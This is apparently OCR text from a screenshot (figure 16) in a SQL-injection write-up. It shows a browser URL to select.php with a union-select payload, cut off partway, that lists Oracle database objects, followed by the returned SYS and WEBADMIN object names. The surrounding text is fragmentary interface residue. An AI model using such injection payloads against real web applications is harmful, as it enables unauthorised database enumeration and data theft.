 Maxthon]
查看(V) 收藏(A) 快捷组(G) 选项(O) 工具(T) 窗口(W) 帮助(H)
select.php?find=1&NAMENEY=1111'%20%20union%20select%20%201,owner||chr(124)||object_type||chr(124)||obj
选择 选择 选择 选择 选择 选择 选择
查找
SYS|PROCEDURE|SUBPTXT
SYS|PROCEDURE|SUBPTXT2
WEBADMIN|FUNCTION|CHECK_CHAFENG
WEBADMIN|FUNCTION|CHECK_CHAFENGDY
WEBADMIN|FUNCTION|CHECK_ESFFWHT
添加
图 16